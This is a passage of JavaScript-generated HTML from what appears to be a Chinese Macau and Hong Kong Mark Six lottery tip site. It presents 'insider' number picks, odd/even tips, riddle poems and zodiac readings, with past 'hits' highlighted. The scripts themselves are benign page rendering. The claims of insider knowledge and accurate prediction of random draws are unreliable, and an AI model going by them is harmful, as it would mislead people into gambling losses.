document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2025-128期香港内幕传真20码开猪43</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:九月水仙七里香，红衣伊人望谁归</font><br>");
document.writeln("					<font color=\"#008000\">389 171马[12]18+13-09=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						02 03 05 09 12 13 24 26 28 29<br>");
document.writeln("						31 34 35 36 39 41 <span style=\"background-color: #FFFF00\">43</span> 45 46 47");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2025-127期香港内幕传真20码开蛇25</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:两耳长长四脚短，毛儿柔滑眼儿红</font><br>");
document.writeln("					<font color=\"#008000\">313 123猪[31]26+05-02=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						04 05 07 12 13 15 19 21 24 <span style=\"background-color: #FFFF00\">25</span><br>");
document.writeln("						27 28 29 30 32 34 41 42 43 44");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");





























































































































































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\"text/javascript\">");



document.writeln("	function setTabth(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#dszt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#dszt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.dszt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【单双中特】</div>");







document.writeln("<div id=\'dszt_all\'>");







document.writeln("	<div class=\'sanheyi\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'dszt_all1\' onClick=\"setTabti(\'dszt_all\',1,2)\" class=\'hover\'>澳门精准单双</li>");







document.writeln("			<li id=\'dszt_all2\' onClick=\"setTabti(\'dszt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港精准单双</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_dszt_all_1\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");








document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>351期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>？00准</span></span></p>");
document.writeln("			<p>349期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>猴22准</span></span></p>");
document.writeln("			<p>348期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>虎16准</span></span></p>");
document.writeln("			<p>347期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>蛇13准</span></span></p>");
document.writeln("			<p>346期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>兔03准</span></span></p>");






















































































document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!-- 香港开始 -->");







document.writeln("	<div id=\'con_dszt_all_2\' style=\'display:none\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");









document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>131期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>？00准</span></span></p>");
document.writeln("			<p>130期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>马24准</span></span></p>");




































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabti(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("");







document.writeln("	#xjs_all {");







document.writeln("");







document.writeln("		padding: 10px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj {");







document.writeln("");







document.writeln("		margin-bottom: 10px;");







document.writeln("");







document.writeln("		text-align: center;");







document.writeln("");







document.writeln("		font-weight: bold;");







document.writeln("");







document.writeln("		font-size: 24px;");







document.writeln("");







document.writeln("		color: #018a1f;");







document.writeln("");







document.writeln("		line-height: 40px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("		display: flex;");







document.writeln("");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("		width: 50%;");







document.writeln("");







document.writeln("		padding: 5px 0;");







document.writeln("");







document.writeln("		box-sizing: border-box;");







document.writeln("");







document.writeln("		cursor: pointer;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover {");







document.writeln("");







document.writeln("		color: #fff;");







document.writeln("");







document.writeln("		background: #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover font {");







document.writeln("");







document.writeln("		color: #fff !important;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	.am-acxjs p {");







document.writeln("");







document.writeln("		border-bottom: 1px #ccc solid;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("");







document.writeln("		#xjs_all {");







document.writeln("");







document.writeln("			padding: 5px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj {");







document.writeln("");







document.writeln("			margin-bottom: 5px;");







document.writeln("");







document.writeln("			font-size: 16px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("			border-width: 2px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("			padding: 0;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		.xjs_all-txt2 {");







document.writeln("");







document.writeln("			font-size: 18px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("</style>");







document.writeln("");







document.writeln("<div class=\'jssx\'>天天好彩【一句玄机】</div>");







document.writeln("");







document.writeln("<div id=\'xjs_all\'>");







document.writeln("");







document.writeln("	<div class=\'sanheyj\'>");







document.writeln("");







document.writeln("		<ul>");







document.writeln("");







document.writeln("			<li id=\'xjs_all1\' onClick=\"setTabtj(\'xjs_all\',1,2)\" class=\'hover\'>澳门玄机诗</li>");







document.writeln("");







document.writeln("			<li id=\'xjs_all2\' onClick=\"setTabtj(\'xjs_all\',2,2)\">");







document.writeln("");







document.writeln("				<font style=\'color:#f00\'>香港玄机诗</font>");







document.writeln("");







document.writeln("			</li>");







document.writeln("");







document.writeln("		</ul>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!--香港开始-->");







document.writeln("");







document.writeln("	<div id=\'con_xjs_all_1\'>");







document.writeln("		");





document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				351期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				人间任我行，众望一所归:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				350期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				时见斗南人，喜事奉邦贡:开蛇49<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开蛇49</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				349期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				当先七品官，西天欲称王:开猴22<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开猴22</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				348期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				奇花四进果，稳锯玉虎安:开虎16<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开虎16</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				347期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				蓝海月光照，花枝一片红:开蛇13<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开蛇13</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");




























































































































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");
document.writeln("		");
document.writeln("");
document.writeln("	</div>");
document.writeln("");
document.writeln("");
document.writeln("	<!-- 香港开始 -->");
document.writeln("");
document.writeln("	<div id=\'con_xjs_all_2\' style=\'display:none\'>");
document.writeln("");
document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");
document.writeln("		");







document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				131期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				十五月圆好占卦<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：更多资料尽在天天好彩</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				130期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				包火连天照八方<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开蛇49</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				129期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				九歌哀怨有遗声<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开蛇01</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")



document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				128期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				手疾眼快灵敏也<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开猪43</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				127期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				南方著名土特产<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开蛇25</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")
















































































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("</div>");







document.writeln("");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("");







document.writeln("	function setTabtj(name, cursel, n) {");







document.writeln("");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("<\/script>");







document.writeln("");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【跑狗图】</div>");







document.writeln("<div id=\'pgt_all\'>");







document.writeln("	<div class=\'sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳门跑狗图</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div id=\'con_pgt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2025/col/351/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");






document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						351期跑狗一字記之曰：【掘】<br>");
document.writeln("						 東挖西掘，又拉又扯。临风朗咏从人听<br>");
document.writeln("						 放眼四周，土裡藏寶。只恐四檐声未断<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段话描绘了一幅 “众人急切寻宝却怕惊扰” 的场景。“东挖西掘，又拉又扯”形容动作粗放急切；“临风朗咏从人听”似有人故作悠闲；“土里藏宝”点明目标；“只恐四檐声未断”则透露出对动静太大、引来麻烦的担忧。用生肖来表达此意，可取其特性来象征不同角色与状态：鼠：喻“掘”，善于打洞寻藏。狗：喻“扯”，用爪刨土，动作直接。鸡：喻“声”，司晨鸣叫，对应“四檐声未断”，指动静可能招来注意。龙：喻“宝”，传说中的珍宝常与龙有关，“土里藏宝”或暗指“龙脉”宝藏。兔：喻“恐”，性情警觉，稍有动静便躲藏，象征整个过程中的不安与风险。这组生肖勾勒出一个动态过程：鼠掘狗扯（行动）意在寻找龙宝（目标），但鸡鸣（暴露风险）令参与者如兔般惊惧。其核心寓意是：利益当前，众人行动纷乱，但喧嚣之举往往易暴露自身，反招致风险<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：鼠狗鸡龙兔<br>");
document.writeln("						四肖：鼠狗鸡龙<br>");
document.writeln("						三肖：鼠狗鸡<br>");
document.writeln("						二肖：鼠狗<br>");
document.writeln("						一肖：鼠<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						350期跑狗一字記之曰：【角】<br>");
document.writeln("						 碧波退盡，魚困淺灘。折来堪下冻醪杯<br>");
document.writeln("						 五湖四海，靜待遊麟。羁游不定同云聚<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：根据诗句的意象与生肖象征，解析出以下生肖：龙：“游麟”指龙，“五湖四海”是龙的活动领域，且“云聚”暗合“云从龙”。蛇：“碧波退尽，鱼困浅滩”以鱼喻蛇，蛇离水困于浅滩，象征困局。兔：“折来堪下冻醪杯”暗用“折桂”“玉兔”典故，与月宫酿酒意象相连。马：“羁游不定”喻奔波不定，马常象征奔劳旅途。虎：“同云聚”呼应“风从虎”，云虎相随，象征行踪漂泊。综上五肖为：龙、蛇、兔、马、虎<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：龙<span style=\"background-color: #FFFF00\">蛇</span>兔马虎<br>");
document.writeln("						四肖：龙<span style=\"background-color: #FFFF00\">蛇</span>兔马<br>");
document.writeln("						三肖：龙<span style=\"background-color: #FFFF00\">蛇</span>兔<br>");
document.writeln("						二肖：龙<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						一肖：龙<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");
























































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	<!-- 香港开始 -->");
document.writeln("	<div id=\'con_pgt_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");
document.writeln("			<div>");
document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2025/col/131/p9.jpg\' width=\'100%\'>");
document.writeln("			</div>");














document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						131期跑狗一字記之曰：【？】<br>");
document.writeln("						 资料更新中<br>");
document.writeln("						 资料更新中<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：资料更新中<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：资料更新中<br>");
document.writeln("						四肖：资料更新中<br>");
document.writeln("						三肖：资料更新中<br>");
document.writeln("						二肖：资料更新中<br>");
document.writeln("						一肖：资料更新中<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						129期跑狗一字記之曰：【阱】<br>");
document.writeln("						 枝上昏鴉，鳳影掠過<br>");
document.writeln("						 暗阱藏伏，命入絲弦<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此四句勾勒出一幅危机潜伏、命运悬于一线的图景：枯枝上的暮鸦象征衰颓与不祥，凤凰掠影暗示珍贵机遇转瞬即逝，暗处陷阱密布，性命如绷紧的丝弦般脆弱易断。选生肖喻之：鼠：暗阱藏伏的窥探者，危机中最敏锐亦最易坠险。兔：命若丝弦，草木皆兵，生机悬于一线之间。蛇：枝影昏鸦处匿形，静候猎物亦身陷杀机。猴：见凤影而躁动欲攀高枝，却易触弦落阱。鸡：代昏鸦立枯枝，司晨之禽困于暮色，鸣急则弦崩。此五肖皆陷于“危、急、险、悬”之境，命运似弦，一触即发<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：鼠兔<span style=\"background-color: #FFFF00\">蛇</span>猴鸡<br>");
document.writeln("						四肖：鼠兔<span style=\"background-color: #FFFF00\">蛇</span>猴<br>");
document.writeln("						三肖：鼠兔<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						二肖：鼠兔<br>");
document.writeln("						一肖：鼠<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						127期跑狗一字記之曰：【阻】<br>");
document.writeln("						 袋鼠輕蹦，绒球難阻<br>");
document.writeln("						 隔障難阻，戲樂無窮<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段话描绘的是轻盈灵动、欢快无拘的状态。“袋鼠轻蹦”代表跳跃前进的活力，“绒球难阻”比喻柔软障碍不成问题，“隔障难阻”强调突破阻隔的韧性，“戏乐无穷”则点明以游戏心态化解困难。用生肖来诠释：兔（敏捷跳跃）、猴（机智越障）、马（奔放驰骋）、蛇（柔韧穿行）、狗（嬉戏不倦）。这五种生肖共同体现了“跨越”与“玩乐”的核心——无论是物理阻隔还是无形障碍，皆能以灵活身姿与乐观心性化为一场永不停歇的快乐游戏<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔猴马<span style=\"background-color: #FFFF00\">蛇</span>狗<br>");
document.writeln("						四肖：兔猴马<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						三肖：兔猴马<br>");
document.writeln("						二肖：兔猴<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						126期跑狗一字記之曰：【飛】<br>");
document.writeln("						 疏星壹點，倦鳥翩翩<br>");
document.writeln("						 夜闌風靜，飛落雲邊<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句诗描绘了一幅静谧的夜归图，可用生肖意象来诠释其意境：鸡（司晨之星）对应“疏星一点”，在暮色中指引方向；燕（化用为兔，居月宫之灵）似“倦鸟翩翩”，携云霞归巢；马（天马行空）踏“夜阑风静”，止步于银河畔；龙（云中隐现）见“飞落云边”，敛鳞爪而栖；蛇（潜行无声）喻万物入眠的沉寂；羊（如云朵般洁白）卧于星野；猪（亥时安眠）象征夜色深沉的安宁。生肖（鸡兔马龙蛇羊猪）共同编织出天地入寐、星月同辉的和谐画卷，在动静相宜间，诠释了生命归于宁静的永恒诗意<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：鸡<span style=\"background-color: #FFFF00\">兔</span>马龙猪<br>");
document.writeln("						四肖：鸡<span style=\"background-color: #FFFF00\">兔</span>马龙<br>");
document.writeln("						三肖：鸡<span style=\"background-color: #FFFF00\">兔</span>马<br>");
document.writeln("						二肖：鸡<span style=\"background-color: #FFFF00\">兔</span><br>");
document.writeln("						一肖：鸡<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
